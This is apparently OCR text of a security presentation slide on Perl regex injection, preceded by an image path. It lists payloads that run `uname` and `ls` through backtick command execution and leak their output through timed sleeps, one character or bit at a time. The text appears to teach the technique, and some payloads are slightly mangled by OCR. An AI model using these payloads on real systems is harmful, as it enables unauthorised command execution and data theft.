 Perl timing Regex injection ( {`uname`;}) We can also make execution pause ( {`sleep 20`;}) Now vary the pause and infer data ( {`perl -e sleep(ord(substr(qx/uname/, 0,1))) `;}) Finally, pause in one branch of a conditional and extract a bit at a time (max 8*pause) ( {`perl -e sleep(substr((unpack( B32 ,pack( N ,ord(s ubstr(qx/ls/, 0, 1))))), 24,1) * 2) `;})